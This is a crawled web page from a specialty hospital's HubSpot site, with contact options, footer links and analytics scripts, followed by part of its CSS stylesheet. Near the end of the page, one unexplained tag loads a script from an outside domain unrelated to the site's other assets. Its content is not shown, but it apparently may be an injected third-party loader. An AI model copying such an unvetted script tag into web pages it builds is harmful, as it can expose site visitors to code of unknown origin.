<div id="hs_cos_wrapper_module_17435228824399" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module widget-type-rich_text" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module"><span id="hs_cos_wrapper_module_17435228824399_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_rich_text" style="" data-hs-cos-general-type="widget" data-hs-cos-type="rich_text"><div>
<div>
<div data-widget-type="cell" data-x="0" data-w="12">
<div>
<div>
<div data-widget-type="cell" data-x="4" data-w="8">
<div>
<div>
<div data-widget-type="custom_widget" data-x="0" data-w="12">
<div>
<div>
<div data-widget-type="cell" data-x="0" data-w="12">
<div>
<div>
<div data-widget-type="cell" data-x="4" data-w="8">
<div>
<div>
<div data-widget-type="custom_widget" data-x="0" data-w="12">
<div data-hsfc-id="Row" id="195a573d-0680-4000-8c99-cd7154257e00-2">
<div data-hsfc-id="RichText" id="195a573d-0680-4000-8c99-cd7154257e00-1">
<p>Get help with logging in, resetting your password, or accessing test results.</p>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div></span></div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-11 dnd-section row1-row-3-padding">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-cell dnd-column" style="" data-widget-type="cell" data-x="0" data-w="12">

<div class="row-fluid-wrapper row-depth-1 row-number-12 cell_17435230034202-row-0-vertical-alignment dnd-row">
<div class="row-fluid ">
<div class="span4 widget-span widget-type-cell cell_17435230034204-padding dnd-column cell_17435230034204-vertical-alignment" style="" data-widget-type="cell" data-x="0" data-w="4">

<div class="row-fluid-wrapper row-depth-1 row-number-13 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget module_17435230034213-flexbox-positioning dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_17435230034213" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">
  



  
    
  



<a class="hs-button" href="javascript:postMessage({type:'HS_DISPLAY_CALL_TO_ACTION',id:188220352872});" id="hs-button_module_17435230034213" rel="">
  Medical Records
</a>


  
</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

</div><!--end widget-span -->
<div class="span8 widget-span widget-type-cell cell_1743523003421-vertical-alignment dnd-column" style="" data-widget-type="cell" data-x="4" data-w="8">

<div class="row-fluid-wrapper row-depth-1 row-number-14 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_17435230034215" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module widget-type-rich_text" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module"><span id="hs_cos_wrapper_module_17435230034215_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_rich_text" style="" data-hs-cos-general-type="widget" data-hs-cos-type="rich_text"><div data-widget-type="cell" data-x="0" data-w="12">
<div data-widget-type="cell" data-x="4" data-w="8">
<div data-widget-type="custom_widget" data-x="0" data-w="12">
<div data-widget-type="cell" data-x="0" data-w="12">
<div data-widget-type="cell" data-x="4" data-w="8">
<div data-widget-type="custom_widget" data-x="0" data-w="12">
<div data-hsfc-id="Row" id="195a573d-0680-4000-8c99-cd7154257e00-2">
<div data-hsfc-id="RichText" id="195a573d-0680-4000-8c99-cd7154257e00-1">
<div>
<div>
<div data-widget-type="cell" data-x="0" data-w="12">
<div>
<div>
<div data-widget-type="cell" data-x="4" data-w="8">
<div>
<div>
<div data-widget-type="custom_widget" data-x="0" data-w="12">
<div data-widget-type="cell" data-x="0" data-w="12">
<div data-widget-type="cell" data-x="4" data-w="8">
<div data-widget-type="custom_widget" data-x="0" data-w="12">
<div data-hsfc-id="Row" id="195a573d-0680-4000-8c99-cd7154257e00-2">
<div data-hsfc-id="RichText" id="195a573d-0680-4000-8c99-cd7154257e00-1">
<div>
<div>
<div data-widget-type="cell" data-x="0" data-w="12">
<div>
<div>
<div data-widget-type="cell" data-x="4" data-w="8">
<div>
<div>
<div data-widget-type="custom_widget" data-x="0" data-w="12">
<div data-hsfc-id="Row" id="195a573d-0680-4000-8c99-cd7154257e00-2">
<div data-hsfc-id="RichText" id="195a573d-0680-4000-8c99-cd7154257e00-1">
<p>Request copies of your records, update personal information, or ask about corrections.</p>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div></span></div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-15 row1-row-4-padding dnd-section">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-cell dnd-column" style="" data-widget-type="cell" data-x="0" data-w="12">

<div class="row-fluid-wrapper row-depth-1 row-number-16 dnd-row cell_17435230343622-row-0-vertical-alignment">
<div class="row-fluid ">
<div class="span4 widget-span widget-type-cell cell_17435230343624-padding cell_17435230343624-vertical-alignment dnd-column" style="" data-widget-type="cell" data-x="0" data-w="4">

<div class="row-fluid-wrapper row-depth-1 row-number-17 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget module_17435230343627-flexbox-positioning dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_17435230343627" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">
  



  
    
  



<a class="hs-button" href="javascript:postMessage({type:'HS_DISPLAY_CALL_TO_ACTION',id:188219969946});" id="hs-button_module_17435230343627" rel="">
  Other Questions
</a>


  
</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

</div><!--end widget-span -->
<div class="span8 widget-span widget-type-cell cell_17435230343625-vertical-alignment dnd-column" style="" data-widget-type="cell" data-x="4" data-w="8">

<div class="row-fluid-wrapper row-depth-1 row-number-18 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_17435230343629" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module widget-type-rich_text" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module"><span id="hs_cos_wrapper_module_17435230343629_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_rich_text" style="" data-hs-cos-general-type="widget" data-hs-cos-type="rich_text"><div data-widget-type="cell" data-x="0" data-w="12">
<div data-widget-type="cell" data-x="4" data-w="8">
<div data-widget-type="custom_widget" data-x="0" data-w="12">
<div data-widget-type="cell" data-x="0" data-w="12">
<div data-widget-type="cell" data-x="4" data-w="8">
<div data-widget-type="custom_widget" data-x="0" data-w="12">
<div data-hsfc-id="Row" id="195a573d-0680-4000-8c99-cd7154257e00-2">
<div data-hsfc-id="RichText" id="195a573d-0680-4000-8c99-cd7154257e00-1">
<div data-widget-type="cell" data-x="0" data-w="12">
<div data-widget-type="cell" data-x="4" data-w="8">
<div data-widget-type="custom_widget" data-x="0" data-w="12">
<div data-widget-type="cell" data-x="0" data-w="12">
<div data-widget-type="cell" data-x="4" data-w="8">
<div data-widget-type="custom_widget" data-x="0" data-w="12">
<div data-hsfc-id="Row" id="195a573d-0680-4000-8c99-cd7154257e00-2">
<div data-hsfc-id="RichText" id="195a573d-0680-4000-8c99-cd7154257e00-1">
<div data-widget-type="cell" data-x="0" data-w="12">
<div data-widget-type="cell" data-x="4" data-w="8">
<div data-widget-type="custom_widget" data-x="0" data-w="12">
<div data-hsfc-id="Row" id="195a573d-0680-4000-8c99-cd7154257e00-2">
<div data-hsfc-id="RichText" id="195a573d-0680-4000-8c99-cd7154257e00-1">
<div>
<div><main>
<div class="hs-contact-rw1">
<div>
<div>
<div data-widget-type="cell" data-x="0" data-w="12">
<div>
<div>
<div data-widget-type="cell" data-x="0" data-w="12">
<div>
<div>
<div data-widget-type="cell" data-x="4" data-w="8">
<div>
<div>
<div data-widget-type="custom_widget" data-x="0" data-w="12">
<div data-widget-type="cell" data-x="0" data-w="12">
<div data-widget-type="cell" data-x="4" data-w="8">
<div data-widget-type="custom_widget" data-x="0" data-w="12">
<div data-hsfc-id="Row" id="195a573d-0680-4000-8c99-cd7154257e00-2">
<div data-hsfc-id="RichText" id="195a573d-0680-4000-8c99-cd7154257e00-1">
<div data-widget-type="cell" data-x="0" data-w="12">
<div data-widget-type="cell" data-x="4" data-w="8">
<div data-widget-type="custom_widget" data-x="0" data-w="12">
<div data-hsfc-id="Row" id="195a573d-0680-4000-8c99-cd7154257e00-2">
<div data-hsfc-id="RichText" id="195a573d-0680-4000-8c99-cd7154257e00-1">
<div>
<div><main>
<div class="hs-contact-rw1">
<div>
<div>
<div data-widget-type="cell" data-x="0" data-w="12">
<div>
<div>
<div data-widget-type="cell" data-x="0" data-w="12">
<div>
<div>
<div data-widget-type="cell" data-x="4" data-w="8">
<div>
<div>
<div data-widget-type="custom_widget" data-x="0" data-w="12">
<div data-hsfc-id="Row" id="195a573d-0680-4000-8c99-cd7154257e00-2">
<div data-hsfc-id="RichText" id="195a573d-0680-4000-8c99-cd7154257e00-1">
<p>For all other inquiries, including scheduling, updates, and general assistance.</p>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</main></div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</main></div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div></span></div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

</div><!--end widget-span -->
</div>
</div>
</div>
    </main>
  </div>
</div>


      
        <div data-global-resource-path="SFSH_July_2022/templates/partials/footer.html"><footer class="footer">
  <div class="footer-top">  
    <div class="footer__container content-wrapper">
      <div class="row">
        <div class="left-wrapper">
          <div class="footer-logo">
            
            <div id="hs_cos_wrapper_footer_logo" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module widget-type-logo" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">
  






















  
  <span id="hs_cos_wrapper_footer_logo_hs_logo_widget" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_logo" style="" data-hs-cos-general-type="widget" data-hs-cos-type="logo"><a href="/?hsLang=en" id="hs-link-footer_logo_hs_logo_widget" style="border-width:0px;border:0px;"><img src="https://www.sfsh.com/hs-fs/hubfs/raw_assets/public/SFSH_July_2022/images/logo.png?width=1000&amp;height=66&amp;name=logo.png" class="hs-image-widget " height="66" style="height: auto;width:1000px;border-width:0px;border:0px;" width="1000" alt="Sioux Falls Specialty Hospital Innovative and Personalized Care" title="Sioux Falls Specialty Hospital Innovative and Personalized Care" srcset="https://www.sfsh.com/hs-fs/hubfs/raw_assets/public/SFSH_July_2022/images/logo.png?width=500&amp;height=33&amp;name=logo.png 500w, https://www.sfsh.com/hs-fs/hubfs/raw_assets/public/SFSH_July_2022/images/logo.png?width=1000&amp;height=66&amp;name=logo.png 1000w, https://www.sfsh.com/hs-fs/hubfs/raw_assets/public/SFSH_July_2022/images/logo.png?width=1500&amp;height=99&amp;name=logo.png 1500w, https://www.sfsh.com/hs-fs/hubfs/raw_assets/public/SFSH_July_2022/images/logo.png?width=2000&amp;height=132&amp;name=logo.png 2000w, https://www.sfsh.com/hs-fs/hubfs/raw_assets/public/SFSH_July_2022/images/logo.png?width=2500&amp;height=165&amp;name=logo.png 2500w, https://www.sfsh.com/hs-fs/hubfs/raw_assets/public/SFSH_July_2022/images/logo.png?width=3000&amp;height=198&amp;name=logo.png 3000w" sizes="(max-width: 1000px) 100vw, 1000px"></a></span>
</div> 
          </div>
          <br>
          <div id="hs_cos_wrapper_footer_brand_image" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module widget-type-rich_text" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module"><span id="hs_cos_wrapper_footer_brand_image_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_rich_text" style="" data-hs-cos-general-type="widget" data-hs-cos-type="rich_text"><a href="http://www.achc.org" target="_blank" rel="noopener" linktext="&nbsp;"> <img src="https://www.sfsh.com/hs-fs/hubfs/ACHC%20Gold%20Seal%20of%20Accreditation.png?width=70&amp;height=70&amp;name=ACHC%20Gold%20Seal%20of%20Accreditation.png" width="70" height="70" loading="lazy" alt="ACHC Gold Seal of Accreditation" style="height: auto; max-width: 100%; width: 70px;" srcset="https://www.sfsh.com/hs-fs/hubfs/ACHC%20Gold%20Seal%20of%20Accreditation.png?width=35&amp;height=35&amp;name=ACHC%20Gold%20Seal%20of%20Accreditation.png 35w, https://www.sfsh.com/hs-fs/hubfs/ACHC%20Gold%20Seal%20of%20Accreditation.png?width=70&amp;height=70&amp;name=ACHC%20Gold%20Seal%20of%20Accreditation.png 70w, https://www.sfsh.com/hs-fs/hubfs/ACHC%20Gold%20Seal%20of%20Accreditation.png?width=105&amp;height=105&amp;name=ACHC%20Gold%20Seal%20of%20Accreditation.png 105w, https://www.sfsh.com/hs-fs/hubfs/ACHC%20Gold%20Seal%20of%20Accreditation.png?width=140&amp;height=140&amp;name=ACHC%20Gold%20Seal%20of%20Accreditation.png 140w, https://www.sfsh.com/hs-fs/hubfs/ACHC%20Gold%20Seal%20of%20Accreditation.png?width=175&amp;height=175&amp;name=ACHC%20Gold%20Seal%20of%20Accreditation.png 175w, https://www.sfsh.com/hs-fs/hubfs/ACHC%20Gold%20Seal%20of%20Accreditation.png?width=210&amp;height=210&amp;name=ACHC%20Gold%20Seal%20of%20Accreditation.png 210w" sizes="(max-width: 70px) 100vw, 70px"></a></span></div>
        </div>
        <div class="mid-wrapper">
          <span id="hs_cos_wrapper_menu" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_menu" style="" data-hs-cos-general-type="widget" data-hs-cos-type="menu"><div id="hs_menu_wrapper_menu" class="hs-menu-wrapper active-branch no-flyouts hs-menu-flow-horizontal" role="navigation" data-sitemap-name="default" data-menu-id="78844214028" aria-label="Navigation Menu">
 <ul role="menu">
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="https://www.sfsh.com/privacy-statement" role="menuitem">Privacy Statement</a></li>
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="https://www.sfsh.com/notice-of-nondiscrimination-and-accessibility-requirements" role="menuitem">Notice of Nondiscrimination, Accessibility, and Language Assistance</a></li>
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="https://www.sfsh.com/you-have-the-right-to-receive-a-good-faith-estimate-explaining-how-much-your-health-care-will-cost" role="menuitem">Notice of Patient Right to Receive Good Faith Estimate</a></li>
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="https://www.sfsh.com/your-rights-and-protections-against-surprise-medical-bills" role="menuitem">Patient Rights and Protections Against Surprise Medical Bills</a></li>
 </ul>
</div></span>
        </div>
        <div class="right-wrapper">
          <div id="hs_cos_wrapper_footer_contact_links" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module widget-type-rich_text" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module"><span id="hs_cos_wrapper_footer_contact_links_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_rich_text" style="" data-hs-cos-general-type="widget" data-hs-cos-type="rich_text"><ul>
<li><a href="/locations-directions/?hsLang=en">Locations/Directions</a></li>
<li><a href="/contact-us/?hsLang=en">Contact Us</a></li>
<li><a href="https://clariti-health.com/csp/clariti/QuotableService.csp?orgKey=6248LN" rel="noopener" target="_blank">Price Transparency</a></li>
</ul></span></div>
        </div>
      </div>
    </div>
  </div>
  <div class="copyright">  
    <div class="footer__container content-wrapper">
      <div class="row">
        <div class="copyright-text">
          <div id="hs_cos_wrapper_footer_copyright_text" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module widget-type-rich_text" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module"><span id="hs_cos_wrapper_footer_copyright_text_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_rich_text" style="" data-hs-cos-general-type="widget" data-hs-cos-type="rich_text"><p>Copyright © 2024. www.sfsh.com. All rights reserved.</p></span></div>
        </div>
        <div class="social-link">
          
          <a href="https://www.facebook.com/SiouxFallsSpecialtyHospital" target="_blank" title="">
            Facebook
          </a>
          <br>
          
          <a href="https://x.com/SFSpecialtyhosp" target="_blank" title="">
            Twitter
          </a>
          <br>
             
          <a href="https://www.instagram.com/sfspecialtyhospital" target="_blank" title="">
            Instagram
          </a>
          <br>
                
          <a href="https://www.linkedin.com/company/sioux-falls-specialty-hospital" target="_blank" title="">
            LinkedIn
          </a>
          <br>
        </div>
      </div>
    </div>
  </div>
</footer></div>
      
    </div>
    
    
    
<!-- HubSpot performance collection script -->
<script defer src="/hs/hsstatic/content-cwv-embed/static-1.1293/embed.js"></script>
<script src="https://www.sfsh.com/hubfs/hub_generated/template_assets/1/78839547999/1744377792447/template_main.min.js"></script>
<script>
var hsVars = hsVars || {}; hsVars['language'] = 'en';
</script>

<script src="/hs/hsstatic/cos-i18n/static-1.53/bundles/project.js"></script>
<!-- Start of Web Interactives Embed Code -->
<script defer src="https://js.hubspot.com/web-interactives-embed.js" type="text/javascript" id="hubspot-web-interactives-loader" data-loader="hs-previewer" data-hsjs-portal="19629513" data-hsjs-env="prod" data-hsjs-hublet="na1"></script>
<!-- End of Web Interactives Embed Code -->

<!-- Start of HubSpot Analytics Code -->
<script type="text/javascript">
var _hsq = _hsq || [];
_hsq.push(["setContentType", "standard-page"]);
_hsq.push(["setCanonicalUrl", "https:\/\/www.sfsh.com\/contact-workforce"]);
_hsq.push(["setPageId", "78859530901"]);
_hsq.push(["setContentMetadata", {
    "contentPageId": 78859530901,
    "legacyPageId": "78859530901",
    "contentFolderId": null,
    "contentGroupId": null,
    "abTestId": null,
    "languageVariantId": 78859530901,
    "languageCode": "en",
    
    
}]);
</script>

<script type="text/javascript" id="hs-script-loader" async defer src="/hs/scriptloader/19629513.js"></script>
<!-- End of HubSpot Analytics Code -->


<script type="text/javascript">
var hsVars = {
    render_id: "f4cf6cbc-014b-4857-9bfa-5e5f9c376320",
    ticks: 1767417336062,
    page_id: 78859530901,
    
    content_group_id: 0,
    portal_id: 19629513,
    app_hs_base_url: "https://app.hubspot.com",
    cp_hs_base_url: "https://cp.hubspot.com",
    language: "en",
    analytics_page_type: "standard-page",
    scp_content_type: "",
    
    analytics_page_id: "78859530901",
    category_id: 1,
    folder_id: 0,
    is_hubspot_user: false
}
</script>


<script defer src="/hs/hsstatic/HubspotToolsMenu/static-1.432/js/index.js"></script>

<script async src="https://static.srcspot.com/libs/cyndie.js" type="application/javascript"></script>


    
      
    
  
</body></html>

--- FILE ---
content_type: text/css
request_url: https://www.sfsh.com/hubfs/hub_generated/template_assets/1/78839509828/1744377787419/template_main.min.css
body_size: 7341
content:
*,:after,:before{box-sizing:border-box}
/*! normalize.css v8.0.1 | MIT License | github.com/necolas/normalize.css */html{-webkit-text-size-adjust:100%}body{margin:0}main{display:block}h1{font-size:2em;margin:.67em 0}pre{font-family:monospace,monospace;font-size:1em}a{background-color:transparent}abbr[title]{border-bottom:none;text-decoration:underline;text-decoration:underline dotted}b,strong{font-weight:bolder}code,kbd,samp{font-family:monospace,monospace;font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}img{border-style:none}button,input,optgroup,select,textarea{font-family:inherit;font-size:100%;line-height:1.15;margin:0}button,input{overflow:visible}button,select{text-transform:none}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{border-style:none;padding:0}[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring,button:-moz-focusring{outline:1px dotted ButtonText}fieldset{padding:.35em .75em .625em}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}progress{vertical-align:baseline}textarea{overflow:auto}[type=checkbox],[type=radio]{box-sizing:border-box;padding:0}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}details{display:block}summary{display:list-item}[hidden],template{display:none}.row-fluid [class*=span]{margin-left:2.127659574%;*margin-left:2.0744680846382977%}.row-fluid .span12{width:99.99999998999999%;*width:99.94680850063828%}.row-fluid .span11{width:91.489361693%;*width:91.4361702036383%}.row-fluid .span10{width:82.97872339599999%;*width:82.92553190663828%}.row-fluid .span9{width:74.468085099%;*width:74.4148936096383%}.row-fluid .span8{width:65.95744680199999%;*width:65.90425531263828%}.row-fluid .span7{width:57.446808505%;*width:57.3936170156383%}.row-fluid .span6{width:48.93617020799999%;*width:48.88297871863829%}.row-fluid .span5{width:40.425531911%;*width:40.3723404216383%}.row-fluid .span4{width:31.914893614%;*width:31.8617021246383%}.row-fluid .span3{width:23.404255317%;*width:23.3510638276383%}.row-fluid .span2{width:14.89361702%;*width:14.8404255306383%}.row-fluid .span1{width:6.382978723%;*width:6.329787233638298%}@media (min-width:768px) and (max-width:1139px){.row-fluid{width:100%;*zoom:1}.row-fluid:after,.row-fluid:before{display:table;content:""}.row-fluid:after{clear:both}.row-fluid [class*=span]{display:block;float:left;width:100%;min-height:1px;margin-left:2.762430939%;*margin-left:2.709239449638298%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box}.row-fluid [class*=span]:first-child{margin-left:0}.row-fluid .span12{width:99.999999993%;*width:99.9468085036383%}.row-fluid .span11{width:91.436464082%;*width:91.38327259263829%}.row-fluid .span10{width:82.87292817100001%;*width:82.8197366816383%}.row-fluid .span9{width:74.30939226%;*width:74.25620077063829%}.row-fluid .span8{width:65.74585634900001%;*width:65.6926648596383%}.row-fluid .span7{width:57.182320438000005%;*width:57.129128948638304%}.row-fluid .span6{width:48.618784527%;*width:48.5655930376383%}.row-fluid .span5{width:40.055248616%;*width:40.0020571266383%}.row-fluid .span4{width:31.491712705%;*width:31.4385212156383%}.row-fluid .span3{width:22.928176794%;*width:22.874985304638297%}.row-fluid .span2{width:14.364640883%;*width:14.311449393638298%}.row-fluid .span1{width:5.801104972%;*width:5.747913482638298%}}@media (min-width:1280px){.row-fluid{width:100%;*zoom:1}.row-fluid:after,.row-fluid:before{display:table;content:""}.row-fluid:after{clear:both}.row-fluid [class*=span]{display:block;float:left;width:100%;min-height:1px;margin-left:2.564102564%;*margin-left:2.510911074638298%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box}.row-fluid [class*=span]:first-child{margin-left:0}.row-fluid .span12{width:100%;*width:99.94680851063829%}.row-fluid .span11{width:91.45299145300001%;*width:91.3997999636383%}.row-fluid .span10{width:82.905982906%;*width:82.8527914166383%}.row-fluid .span9{width:74.358974359%;*width:74.30578286963829%}.row-fluid .span8{width:65.81196581200001%;*width:65.7587743226383%}.row-fluid .span7{width:57.264957265%;*width:57.2117657756383%}.row-fluid .span6{width:48.717948718%;*width:48.6647572286383%}.row-fluid .span5{width:40.170940171000005%;*width:40.117748681638304%}.row-fluid .span4{width:31.623931624%;*width:31.5707401346383%}.row-fluid .span3{width:23.076923077%;*width:23.0237315876383%}.row-fluid .span2{width:14.529914530000001%;*width:14.4767230406383%}.row-fluid .span1{width:5.982905983%;*width:5.929714493638298%}}.content-wrapper{margin:0 auto;padding:0 20px}@media screen and (min-width:1380px){.content-wrapper{padding:0}}.dnd-section>.row-fluid{margin:0 auto}.dnd-section .dnd-column{padding:0 20px}@media (max-width:767px){.dnd-section .dnd-column{padding:0}}.row-fluid{width:100%;*zoom:1}.row-fluid:after,.row-fluid:before{display:table;content:""}.row-fluid:after{clear:both}.row-fluid [class*=span]{display:block;float:left;width:100%;min-height:1px;*margin-left:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box}.row-fluid [class*=span]:first-child{margin-left:0}.row-fluid .span12{width:100%}.row-fluid .span11{width:91.66%}.row-fluid .span10{width:83.33%}.row-fluid .span9{width:75%}.row-fluid .span8{width:66.66%}.row-fluid .span7{width:58.33%}.row-fluid .span6{width:50%}.row-fluid .span5{width:41.66%}.row-fluid .span4{width:33.33%}.row-fluid .span3{width:25%}.row-fluid .span2{width:16.66%}.row-fluid .span1{width:8.33%}.container-fluid{*zoom:1}.container-fluid:after,.container-fluid:before{display:table;content:""}.container-fluid:after{clear:both}@media (max-width:767px){.row-fluid{width:100%}.row-fluid [class*=span]{display:block;float:none;width:auto;margin-left:0}}.dnd-section>.row-fluid .dnd-column,.dnd-section>.row-fluid>[class*=span].dnd-module{padding-left:15px;padding-right:15px}.dnd-section[class*=force-full-width-section]>.row-fluid>.dnd-column.span12,.dnd-section[class*=force-full-width-section]>.row-fluid>.span12.dnd-module{padding-left:0;padding-right:0}@media (min-width:768px){.row-fluid{width:100%;*zoom:1}.row-fluid:after,.row-fluid:before{display:table;content:""}.row-fluid:after{clear:both}.row-fluid [class*=span]{display:block;float:left;width:100%;min-height:1px;margin-left:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box}.row-fluid [class*=span]:first-child{margin-left:0}.row-fluid .span12{width:100%}.row-fluid .span11{width:91.66%}.row-fluid .span10{width:83.33%}.row-fluid .span9{width:75%}.row-fluid .span8{width:66.66%}.row-fluid .span7{width:58.33%}.row-fluid .span6{width:50%}.row-fluid .span5{width:41.66%}.row-fluid .span4{width:33.33%}.row-fluid .span3{width:25%}.row-fluid .span2{width:16.66%}.row-fluid .span1{width:8.33%}}.clearfix{*zoom:1}.clearfix:after,.clearfix:before{display:table;content:""}.clearfix:after{clear:both}.hide{display:none}.show{display:block}.hidden,.invisible{visibility:hidden}.hidden{display:none}.hidden-desktop,.visible-phone,.visible-tablet{display:none!important}@media (max-width:767px){.visible-phone{display:inherit!important}.hidden-phone{display:none!important}.hidden-desktop{display:inherit!important}.visible-desktop{display:none!important}}@media (min-width:768px) and (max-width:1139px){.visible-tablet{display:inherit!important}.hidden-tablet{display:none!important}.hidden-desktop{display:inherit!important}.visible-desktop{display:none!important}}@font-face{font-family:museo-slab;src:url(https://use.typekit.net/af/c225e2/000000000000000000011aff/27/l?fvd=n7&primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&v=3) format("woff2"),url(https://use.typekit.net/af/c225e2/000000000000000000011aff/27/d?fvd=n7&primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&v=3) format("woff"),url(https://use.typekit.net/af/c225e2/000000000000000000011aff/27/a?fvd=n7&primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&v=3) format("opentype");font-display:auto;font-style:normal;font-weight:700;font-stretch:normal}@font-face{font-family:azo-sans-web;src:url(https://use.typekit.net/af/b4692e/00000000000000003b9afbbc/27/l?fvd=n9&primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&v=3) format("woff2"),url(https://use.typekit.net/af/b4692e/00000000000000003b9afbbc/27/d?fvd=n9&primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&v=3) format("woff"),url(https://use.typekit.net/af/b4692e/00000000000000003b9afbbc/27/a?fvd=n9&primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&v=3) format("opentype");font-display:auto;font-style:normal;font-weight:900;font-stretch:normal}@font-face{font-family:azo-sans-web;src:url(https://use.typekit.net/af/9aa4fe/000000000000000000013f4e/27/l?fvd=n7&primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&v=3) format("woff2"),url(https://use.typekit.net/af/9aa4fe/000000000000000000013f4e/27/d?fvd=n7&primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&v=3) format("woff"),url(https://use.typekit.net/af/9aa4fe/000000000000000000013f4e/27/a?fvd=n7&primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&v=3) 